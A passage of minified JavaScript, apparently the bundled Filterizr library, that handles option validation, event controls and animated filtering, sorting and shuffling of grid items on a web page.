var Filterizr=function(t){var e={};function n(r){if(e[r])return e[r].exports;var i=e[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(r,i,function(e){return t[e]}.bind(null,i));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=4)}([function(t,e,n){"use strict";var r={IDLE:"IDLE",FILTERING:"FILTERING",SORTING:"SORTING",SHUFFLING:"SHUFFLING"},i={SAME_SIZE:"sameSize",SAME_HEIGHT:"sameHeight",SAME_WIDTH:"sameWidth",PACKED:"packed",HORIZONTAL:"horizontal",VERTICAL:"vertical"},o=/(^linear$)|(^ease-in-out$)|(^ease-in$)|(^ease-out$)|(^ease$)|(^step-start$)|(^step-end$)|(^steps\(\d\s*,\s*(end|start)\))$|(^cubic-bezier\((\d*\.*\d+)\s*,\s*(\d*\.*\d+)\s*,\s*(\d*\.*\d+)\s*,\s*(\d*\.*\d+)\))$/,s=function(t,e,n,r,i){if(void 0!==e){var o=new Error('Filterizr: expected type of option "'+t+'" to be "'+n+'", but its type is: "'+typeof e+'"'),s=!1,a=!1,u=n.includes("array");if((typeof e).match(n)?s=!0:!s&&u&&(a=Array.isArray(e)),!s&&!u)throw o;if(!s&&u&&!a)throw o;var c=function(t){return t?" For further help read here: "+t:""};if(Array.isArray(r)){var l=!1;if(r.forEach(function(t){t===e&&(l=!0)}),!l)throw new Error('Filterizr: allowed values for option "'+t+'" are: '+r.map(function(t){return'"'+t+'"'}).join(", ")+'. Value received: "'+e+'".'+c(i))}else if("string"==typeof e&&r instanceof RegExp){if(!e.match(r))throw new Error('Filterizr: invalid value "'+e+'" for option "'+t+'" received.'+c(i))}}},a=function(t,e,n){var r;return function(){var i=this,o=arguments;clearTimeout(r),r=window.setTimeout(function(){r=null,n||t.apply(i,o)},e),n&&!r&&t.apply(i,o)}},u=function(t,e){return t.length===e.length&&t.reduce(function(t,n,r){var i=n.getSortAttribute("index"),o=e[r].getSortAttribute("index");return t&&i===o},!0)};var c=function(t){return"string"==typeof t?document.querySelector(t):t};function l(t){return t&&"object"==typeof t&&!Array.isArray(t)}function f(t){for(var e,n,r=[],i=1;i<arguments.length;i++)r[i-1]=arguments[i];if(!r.length)return t;var o=r.shift();if(l(t)&&l(o))for(var s in o)l(o[s])?(t[s]||Object.assign(t,((e={})[s]={},e)),f(t[s],o[s])):Object.assign(t,((n={})[s]=o[s],n));return f.apply(void 0,[t].concat(r))}var h=function(){};function p(t,e){Object.entries(e).forEach(function(e){var n=e[0],r=e[1];t.style[n]=r})}var d=function(t){for(var e=t.slice(0),n=[];0!==e.length;){var r=Math.floor(e.length*Math.random());n.push(e[r]),e.splice(r,1)}return n},y=function(){function t(t){this.receiver=t,this.eventDictionary={}}return t.prototype.on=function(t,e){var n=this.receiver,r=n instanceof NodeList;!!this.eventDictionary[t]&&delete this.eventDictionary[t],r&&n.length?(this.eventDictionary[t]=e,Array.from(n).forEach(function(n){n.addEventListener(t,e)})):!r&&n&&(this.eventDictionary[t]=e,n.addEventListener(t,e))},t.prototype.off=function(t){var e=this.receiver,n=this.eventDictionary[t],r=e instanceof NodeList;r&&e.length?Array.from(e).forEach(function(e){e.removeEventListener(t,n)}):!r&&e&&e.removeEventListener(t,n),delete this.eventDictionary[t]},t.prototype.destroy=function(){var t=this,e=this.receiver,n=e instanceof NodeList;n&&e.length?Array.from(e).forEach(function(e){return t.removeAllEvents(e)}):!n&&e&&this.removeAllEvents(e)},t.prototype.removeAllEvents=function(t){var e=this;Object.keys(this.eventDictionary).forEach(function(n){t.removeEventListener(n,e.eventDictionary[n]),delete e.eventDictionary[n]})},t}(),v={animationDuration:.5,callbacks:{onInit:h,onFilteringStart:h,onFilteringEnd:h,onShufflingStart:h,onShufflingEnd:h,onSortingStart:h,onSortingEnd:h},controlsSelector:"",delay:0,delayMode:"progressive",easing:"ease-out",filter:"all",filterOutCss:{opacity:0,transform:"scale(0.5)"},filterInCss:{opacity:1,transform:"scale(1)"},gridItemsSelector:".filtr-item",gutterPixels:0,layout:i.SAME_SIZE,multifilterLogicalOperator:"or",searchTerm:"",setupControls:!0,spinner:{enabled:!1,fillColor:"#2184D0",styles:{height:"75px",margin:"0 auto",width:"75px","z-index":2}}},g=function(){function t(t){this.filter=t}return t.prototype.get=function(){return this.filter},t.prototype.set=function(t){this.filter=t},t.prototype.toggle=function(t){this.filter=this.toggleFilter(this.filter,t)},t.prototype.toggleFilter=function(t,e){if("all"===t)return e;if(Array.isArray(t)){if(t.includes(e)){var n=t.filter(function(t){return t!==e});return 1===n.length?n[0]:n}return t.concat([e])}return t===e?"all":[t,e]},t}(),m=function(){return(m=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var i in e=arguments[n])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t}).apply(this,arguments)},b=function(){function t(t){var e=f({},v,this.validate(t));this.options=this.convertToFilterizrOptions(e)}return Object.defineProperty(t.prototype,"isSpinnerEnabled",{get:function(){return this.options.spinner.enabled},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"areControlsEnabled",{get:function(){return this.options.setupControls},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"controlsSelector",{get:function(){return this.options.controlsSelector},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"filter",{get:function(){return this.options.filter.get()},set:function(t){this.options.filter.set(t)},enumerable:!0,configurable:!0}),t.prototype.toggleFilter=function(t){this.options.filter.toggle(t)},Object.defineProperty(t.prototype,"searchTerm",{get:function(){return this.options.searchTerm},set:function(t){this.options.searchTerm=t},enumerable:!0,configurable:!0}),t.prototype.get=function(){return this.options},t.prototype.getRaw=function(){return this.convertToOptions(this.options)},t.prototype.set=function(t){var e=f({},this.convertToOptions(this.options),this.validate(t));this.options=this.convertToFilterizrOptions(e)},t.prototype.convertToFilterizrOptions=function(t){return m({},t,{filter:new g(t.filter)})},t.prototype.convertToOptions=function(t){return m({},t,{filter:t.filter.get()})},t.prototype.validate=function(t){return s("animationDuration",t.animationDuration,"number"),s("callbacks",t.callbacks,"object"),s("controlsSelector",t.controlsSelector,"string"),s("delay",t.delay,"number"),s("easing",t.easing,"string",o,"https://www.w3schools.com/cssref/css3_pr_transition-timing-function.asp"),s("delayMode",t.delayMode,"string",["progressive","alternate"]),s("filter",t.filter,"string|number|array"),s("filterOutCss",t.filterOutCss,"object"),s("filterInCss",t.filterOutCss,"object"),s("gridItemsSelector",t.gridItemsSelector,"string"),s("gutterPixels",t.gutterPixels,"number"),s("layout",t.layout,"string",Object.values(i)),s("multifilterLogicalOperator",t.multifilterLogicalOperator,"string",["and","or"]),s("searchTerm",t.searchTerm,"string"),s("setupControls",t.setupControls,"boolean"),t},t}(),w=function(){function t(t,e){void 0===e&&(e=""),this.filterizr=t,this.selector=e,this.filterControls=new y(document.querySelectorAll(e+"[data-filter]")),this.multiFilterControls=new y(document.querySelectorAll(e+"[data-multifilter]")),this.shuffleControls=new y(document.querySelectorAll(e+"[data-shuffle]")),this.searchControls=new y(document.querySelectorAll(e+"[data-search]")),this.sortAscControls=new y(document.querySelectorAll(e+"[data-sortAsc]")),this.sortDescControls=new y(document.querySelectorAll(e+"[data-sortDesc]")),this.initialize()}return t.prototype.destroy=function(){this.filterControls.destroy(),this.multiFilterControls.destroy(),this.shuffleControls.destroy(),this.searchControls.destroy(),this.sortAscControls.destroy(),this.sortDescControls.destroy()},t.prototype.initialize=function(){var t=this.filterizr,e=this.selector;this.filterControls.on("click",function(e){var n=e.currentTarget.getAttribute("data-filter");t.filter(n)}),this.multiFilterControls.on("click",function(e){var n=e.target.getAttribute("data-multifilter");t.toggleFilter(n)}),this.shuffleControls.on("click",t.shuffle.bind(t)),this.searchControls.on("keyup",a(function(e){var n=e.target.value;t.search(n)},250,!1)),this.sortAscControls.on("click",function(){var n=document.querySelector(e+"[data-sortOrder]").value;t.sort(n,"asc")}),this.sortDescControls.on("click",function(){var n=document.querySelector(e+"[data-sortOrder]").value;t.sort(n,"desc")})},t}(),E=function(){function t(t,e){this.node=t,this.options=e,this.eventReceiver=new y(this.node)}return Object.defineProperty(t.prototype,"dimensions",{get:function(){return{width:this.node.clientWidth,height:this.node.clientHeight}},enumerable:!0,configurable:!0}),t.prototype.destroy=function(){this.styles.destroy()},t.prototype.trigger=function(t){var e=new Event(t);this.node.dispatchEvent(e)},t}();function I(t,e){var n=e.get(),r=n.delay;return"progressive"===n.delayMode?r*t:t%2==0?r:0}var S,O=function(t,e,n,r){return new(n||(n=Promise))(function(i,o){function s(t){try{u(r.next(t))}catch(t){o(t)}}function a(t){try{u(r.throw(t))}catch(t){o(t)}}function u(t){t.done?i(t.value):new n(function(e){e(t.value)}).then(s,a)}u((r=r.apply(t,e||[])).next())})},x=function(t,e){var n,r,i,o,s={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:a(0),throw:a(1),return:a(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function a(o){return function(a){return function(o){if(n)throw new TypeError("Generator is already executing.");for(;s;)try{if(n=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return s.label++,{value:o[1],done:!1};case 5:s.label++,r=o[1],o=[0];continue;case 7:o=s.ops.pop(),s.trys.pop();continue;default:if(!(i=(i=s.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){s=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){s.label=o[1];break}if(6===o[0]&&s.label<i[1]){s.label=i[1],i=o;break}if(i&&s.label<i[2]){s.label=i[2],s.ops.push(o);break}i[2]&&s.ops.pop(),s.trys.pop();continue}o=e.call(t,s)}catch(t){o=[6,t],r=0}finally{n=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,a])}}},_=function(){function t(){}return t.animate=function(e,n){return O(this,void 0,void 0,function(){return x(this,function(r){switch(r.label){case 0:return[4,t.process({node:e,targetStyles:n,eventReceiver:new y(e)})];case 1:return r.sent(),[2]}})})},t.process=function(t){return O(this,void 0,void 0,function(){return x(this,function(e){return[2,new Promise(function(e){t.eventReceiver.on("transitionend",function(){t.eventReceiver.destroy(),e()}),setTimeout(function(){p(t.node,t.targetStyles)},10)})]})})},t}().animate,k=function(t,e,n,r){return new(n||(n=Promise))(function(i,o){function s(t){try{u(r.next(t))}catch(t){o(t)}}function a(t){try{u(r.throw(t))}catch(t){o(t)}}function u(t){t.done?i(t.value):new n(function(e){e(t.value)}).then(s,a)}u((r=r.apply(t,e||[])).next())})},C=function(t,e){var n,r,i,o,s={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:a(0),throw:a(1),return:a(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function a(o){return function(a){return function(o){if(n)throw new TypeError("Generator is already executing.");for(;s;)try{if(n=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return s.label++,{value:o[1],done:!1};case 5:s.label++,r=o[1],o=[0];continue;case 7:o=s.ops.pop(),s.trys.pop();continue;default:if(!(i=(i=s.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){s=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){s.label=o[1];break}if(6===o[0]&&s.label<i[1]){s.label=i[1],i=o;break}if(i&&s.label<i[2]){s.label=i[2],s.ops.push(o);break}i[2]&&s.ops.pop(),s.trys.pop();continue}o=e.call(t,s)}catch(t){o=[6,t],r=0}finally{n=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,a])}}},A=function(){function t(t,e){this.node=t,this.options=e}return t.prototype.destroy=function(){this.node.removeAttribute("style")},t.prototype.animate=function(t){return k(this,void 0,void 0,function(){return C(this,function(e){return _(this.node,t),[2]})})},t.prototype.set=function(t){p(this.node,t)},t.prototype.remove=function(t){this.node.style.removeProperty(t)},t}(),T=(S=function(t,e){return(S=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(t,e)},function(t,e){function n(){this.constructor=t}S(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}),j=function(t,e,n,r){return new(n||(n=Promise))(function(i,o){function s(t){try{u(r.next(t))}catch(t){o(t)}}function a(t){try{u(r.throw(t))}catch(t){o(t)}}function u(t){t.done?i(t.value):new n(function(e){e(t.value)}).then(s,a)}u((r=r.apply(t,e||[])).next())})},P=function(t,e){var n,r,i,o,s={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:a(0),throw:a(1),return:a(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function a(o){return function(a){return function(o){if(n)throw new TypeError("Generator is already executing.");for(;s;)try{if(n=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return s.label++,{value:o[1],done:!1};case 5:s.label++,r=o[1],o=[0];continue;case 7:o=s.ops.pop(),s.trys.pop();continue;default:if(!(i=(i=s.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){s=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){s.label=o[1];break}if(6===o[0]&&s.label<i[1]){s.label=i[1],i=o;break}if(i&&s.label<i[2]){s.label=i[2],s.ops.push(o);break}i[2]&&s.ops.pop(),s.trys.pop();continue}o=e.call(t,s)}catch(t){o=[6,t],r=0}finally{n=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,a])}}},F=n(1),L=function(t){function e(e,n,r){var i=t.call(this,e,r)||this;return i._index=n,i}return T(e,t),e.prototype.initialize=function(){var t;this.set((t=this.options,Object.assign({},t.get().filterOutCss,{"-webkit-backface-visibility":"hidden",perspective:"1000px","-webkit-perspective":"1000px","-webkit-transform-style":"preserve-3d",position:"absolute"})))},e.prototype.setFilteredStyles=function(t,e){this.set(function(t,e){return Object.assign({},e,{transform:(e.transform||"")+" translate3d("+t.left+"px, "+t.top+"px, 0)"})}(t,e))},e.prototype.updateTransitionStyle=function(){var t,e,n;this.set((t=this._index,e=this.options,{transition:"all "+(n=e.get()).animationDuration+"s "+n.easing+" "+I(t,e)+"ms, width 1ms"}))},e.prototype.updateWidth=function(){var t=this.options.get().gutterPixels,e=this.node.parentElement.clientWidth,n=this.node.clientWidth,r=n-t*(1/Math.floor(e/n)+1)+"px";this.set({width:r})},e.prototype.enableTransitions=function(){return j(this,void 0,void 0,function(){var t=this;return P(this,function(e){return[2,new Promise(function(e){!!t.node.querySelectorAll("img").length?F(t.node,function(){setTimeout(function(){t.updateTransitionStyle(),e()},10)}):setTimeout(function(){t.updateTransitionStyle(),e()},10)})]})})},e.prototype.disableTransitions=function(){this.remove("transition")},e.prototype.setZIndex=function(t){this.set({"z-index":t})},e.prototype.removeZIndex=function(){this.remove("z-index")},e.prototype.removeWidth=function(){this.remove("width")},e}(A),z=function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),D=function(){return(D=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var i in e=arguments[n])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t}).apply(this,arguments)},N=function(t){function e(e,n,r){var i=t.call(this,e,r)||this;return i.filteredOut=!1,i.lastPosition={left:0,top:0},i.sortData=D({},function(t){for(var e={category:"",sort:""},n=0,r=t.attributes,i=r.length;n<i;n++){var o=r[n],s=o.nodeName,a=o.nodeValue;s.includes("data")&&(e[s.slice(5,s.length)]=a)}return delete e.category,delete e.sort,e}(e),{index:n,sortData:e.getAttribute("data-sort")}),i.styledNode=new L(e,n,r),i.styles.initialize(),i.bindEvents(),i}return z(e,t),Object.defineProperty(e.prototype,"styles",{get:function(){return this.styledNode},enumerable:!0,configurable:!0}),e.prototype.destroy=function(){t.prototype.destroy.call(this),this.unbindEvents()},e.prototype.filterIn=function(t){var e=this.options.get().filterInCss;this.styles.setFilteredStyles(t,e),this.lastPosition=t,this.filteredOut=!1},e.prototype.filterOut=function(){var t=this.options.get().filterOutCss;this.styles.setFilteredStyles(this.lastPosition,t),this.filteredOut=!0},e.prototype.contentsMatchSearch=function(t){return this.node.textContent.toLowerCase().includes(t)},e.prototype.getCategories=function(){return this.node.getAttribute("data-category").split(/\s*,\s*/g)},e.prototype.getSortAttribute=function(t){return this.sortData[t]},e.prototype.bindEvents=function(){var t=this;this.eventReceiver.on("transitionend",function(){t.filteredOut?(t.node.classList.add("filteredOut"),t.styles.setZIndex(-1e3)):(t.node.classList.remove("filteredOut"),t.styles.removeZIndex())})},e.prototype.unbindEvents=function(){this.eventReceiver.off("transitionend")},e}(E),M=function(){},R=function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),H=function(t,e,n,r){return new(n||(n=Promise))(function(i,o){function s(t){try{u(r.next(t))}catch(t){o(t)}}function a(t){try{u(r.throw(t))}catch(t){o(t)}}function u(t){t.done?i(t.value):new n(function(e){e(t.value)}).then(s,a)}u((r=r.apply(t,e||[])).next())})},W=function(t,e){var n,r,i,o,s={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:a(0),throw:a(1),return:a(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function a(o){return function(a){return function(o){if(n)throw new TypeError("Generator is already executing.");for(;s;)try{if(n=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return s.label++,{value:o[1],done:!1};case 5:s.label++,r=o[1],o=[0];continue;case 7:o=s.ops.pop(),s.trys.pop();continue;default:if(!(i=(i=s.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){s=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){s.label=o[1];break}if(6===o[0]&&s.label<i[1]){s.label=i[1],i=o;break}if(i&&s.label<i[2]){s.label=i[2],s.ops.push(o);break}i[2]&&s.ops.pop(),s.trys.pop();continue}o=e.call(t,s)}catch(t){o=[6,t],r=0}finally{n=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,a])}}},q=function(t){function e(e){var n=t.call(this)||this;return n._filterItems=e.map(function(t){return t.styles}),n}return R(e,t),e.prototype.removeWidth=function(){this._filterItems.forEach(function(t){return t.removeWidth()})},e.prototype.updateWidth=function(){this._filterItems.forEach(function(t){return t.updateWidth()})},e.prototype.updateTransitionStyle=function(){this._filterItems.forEach(function(t){return t.updateTransitionStyle()})},e.prototype.disableTransitions=function(){this._filterItems.forEach(function(t){return t.disableTransitions()})},e.prototype.enableTransitions=function(){return H(this,void 0,void 0,function(){var t=this;return W(this,function(e){return this._filterItems.forEach(function(e){return H(t,void 0,void 0,function(){return W(this,function(t){switch(t.label){case 0:return[4,e.enableTransitions()];case 1:return[2,t.sent()]}})})}),[2]})})},e.prototype.updateWidthWithTransitionsDisabled=function(){this.disableTransitions(),this.removeWidth(),this.updateWidth(),this.enableTransitions()},e}(M),G=function(){function t(t,e){this.filterItems=t,this.styledFilterItems=new q(t),this.options=e}return Object.defineProperty(t.prototype,"styles",{get:function(){return this.styledFilterItems},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"length",{get:function(){return this.filterItems.length},enumerable:!0,configurable:!0}),t.prototype.getItem=function(t){return this.filterItems[t]},t.prototype.destroy=function(){this.filterItems.forEach(function(t){return t.destroy()})},t.prototype.push=function(t){return this.filterItems.push(t)},t.prototype.remove=function(t){this.filterItems=this.filterItems.filter(function(e){return e.node!==t})},t.prototype.getFiltered=function(t){var e=this,n=this.options.searchTerm,r=this.search(this.filterItems,n);return"all"===t?r:r.filter(function(n){return e.shouldBeFiltered(n.getCategories(),t)})},t.prototype.getFilteredOut=function(t){var e=this,n=this.options.searchTerm;return this.filterItems.filter(function(r){var i=r.getCategories(),o=e.shouldBeFiltered(i,t),s=r.contentsMatchSearch(n);return!o||!s})},t.prototype.sort=function(t,e){void 0===t&&(t="index"),void 0===e&&(e="asc");var n,r,i=(n=this.filterItems,r=function(e){return e.getSortAttribute(t)},n.slice(0).sort(function(t){return function(e,n){var r=t(e),i=t(n);return r<i?-1:r>i?1:0}}(r))),o="asc"===e?i:i.reverse();this.filterItems=o},t.prototype.shuffle=function(){var t=this,e=this.getFiltered(this.options.filter);if(e.length>1){var n=this.getFiltered(this.options.filter).map(function(e){return t.filterItems.indexOf(e)}).slice(),r=void 0;do{r=d(e)}while(u(e,r));(r=d(e)).forEach(function(e,r){var i,o=n[r];t.filterItems=Object.assign([],t.filterItems,((i={})[o]=e,i))})}},t.prototype.search=function(t,e){return e?t.filter(function(t){return t.contentsMatchSearch(e)}):t},t.prototype.shouldBeFiltered=function(t,e){var n,r,i=this.options.getRaw().multifilterLogicalOperator;return Array.isArray(e)?"or"===i?!!(n=t,r=e,Array.prototype.filter.call(n,function(t){return r.includes(t)})).length:function(t,e){return t.reduce(function(t,n){return t&&e.includes(n)},!0)}(e,t):t.includes(e)},t}(),B=function(){return(B=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var i in e=arguments[n])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t}).apply(this,arguments)},Q=function(t){return{padding:t.get().gutterPixels+"px"}},Z=function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),$=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return Z(e,t),e.prototype.initialize=function(){var t;this.set((t=this.options,B({},Q(t),{position:"relative",width:"100%",display:"flex",flexWrap:"wrap"})))},e.prototype.updatePaddings=function(){this.set(Q(this.options))},e.prototype.setHeight=function(t){this.set({height:t+"px"})},e}(A),J=function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),U=function(t){function e(e,n){var i=this;if(!e)throw new Error("Filterizr: could not initialize container, check the selector or node you passed to the constructor exists.");return(i=t.call(this,e,n)||this).styledNode=new $(e,n),i._filterizrState=r.IDLE,i.styles.initialize(),i.filterItems=i.makeFilterItems(i.options),i.bindEvents(),i}return J(e,t),Object.defineProperty(e.prototype,"styles",{get:function(){return this.styledNode},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"filterizrState",{set:function(t){this._filterizrState=t},enumerable:!0,configurable:!0}),e.prototype.destroy=function(){t.prototype.destroy.call(this),this.unbindEvents(),this.filterItems.destroy()},e.prototype.makeFilterItems=function(t){var e=Array.from(this.node.querySelectorAll(t.get().gridItemsSelector)).map(function(e,n){return new N(e,n,t)}),n=new G(e,t);if(!n.length)throw new Error("Filterizr: cannot initialize empty container. Make sure the gridItemsSelector option corresponds to the selector of your grid's items");return n.styles.updateWidth(),n},e.prototype.insertItem=function(t){var e=t.cloneNode(!0);e.removeAttribute("style"),this.node.appendChild(e);var n=new N(e,this.filterItems.length,this.options);n.styles.enableTransitions(),n.styles.updateWidth(),this.filterItems.push(n)},e.prototype.removeItem=function(t){this.filterItems.remove(t),this.node.removeChild(t)},e.prototype.setHeight=function(t){this.dimensions.height=t,this.styles.setHeight(t)},e.prototype.bindEvents=function(){var t=this,e=this.options.get(),n=e.animationDuration,i=e.callbacks,o=e.delay,s=e.delayMode,u=e.gridItemsSelector,c="progressive"===s?o*this.filterItems.length:o;this.eventReceiver.on("transitionend",a(function(e){if(Array.from(e.target.classList).reduce(function(t,e){return t||u.includes(e)},!1)){switch(t._filterizrState){case r.FILTERING:t.trigger("filteringEnd");break;case r.SORTING:t.trigger("sortingEnd");break;case r.SHUFFLING:t.trigger("shufflingEnd")}t.filterizrState=r.IDLE}},100*n+c,!1)),this.eventReceiver.on("init",i.onInit),this.eventReceiver.on("filteringStart",i.onFilteringStart),this.eventReceiver.on("filteringEnd",i.onFilteringEnd),this.eventReceiver.on("shufflingStart",i.onShufflingStart),this.eventReceiver.on("shufflingEnd",i.onShufflingEnd),this.eventReceiver.on("sortingStart",i.onSortingStart),this.eventReceiver.on("sortingEnd",i.onSortingEnd)},e.prototype.unbindEvents=function(){this.eventReceiver.off("transitionend"),this.eventReceiver.off("init"),this.eventReceiver.off("filteringStart"),this.eventReceiver.off("filteringEnd"),this.eventReceiver.off("shufflingStart"),this.eventReceiver.off("shufflingEnd"),this.eventReceiver.off("sortingStart"),this.eventReceiver.off("sortingEnd")},e}(E);var V=function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),K=function(){return(K=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var i in e=arguments[n])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t}).apply(this,arguments)},X=function(t,e,n,r){return new(n||(n=Promise))(function(i,o){function s(t){try{u(r.next(t))}catch(t){o(t)}}function a(t){try{u(r.throw(t))}catch(t){o(t)}}function u(t){t.done?i(t.value):new n(function(e){e(t.value)}).then(s,a)}u((r=r.apply(t,e||[])).next())})},Y=function(t,e){var n,r,i,o,s={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:a(0),throw:a(1),return:a(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function a(o){return function(a){return function(o){if(n)throw new TypeError("Generator is already executing.");for(;s;)try{if(n=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return s.label++,{value:o[1],done:!1};case 5:s.label++,r=o[1],o=[0];continue;case 7:o=s.ops.pop(),s.trys.pop();continue;default:if(!(i=(i=s.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){s=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){s.label=o[1];break}if(6===o[0]&&s.label<i[1]){s.label=i[1],i=o;break}if(i&&s.label<i[2]){s.label=i[2],s.ops.push(o);break}i[2]&&s.ops.pop(),s.trys.pop();continue}o=e.call(t,s)}catch(t){o=[6,t],r=0}finally{n=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,a])}}},tt=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return V(e,t),e.prototype.initialize=function(){var t=this.options.get().spinner.styles;this.set(K({},t,{opacity:1,transition:"all ease-out 500ms"}))},e.prototype.fadeOut=function(){return X(this,void 0,void 0,function(){return Y(this,function(t){switch(t.label){case 0:return[4,this.animate({opacity:0})];case 1:return t.sent(),[2]}})})},e}(A),et=function(t,e,n,r){return new(n||(n=Promise))(function(i,o){function s(t){try{u(r.next(t))}catch(t){o(t)}}function a(t){try{u(r.throw(t))}catch(t){o(t)}}function u(t){t.done?i(t.value):new n(function(e){e(t.value)}).then(s,a)}u((r=r.apply(t,e||[])).next())})},nt=function(t,e){var n,r,i,o,s={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:a(0),throw:a(1),return:a(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return 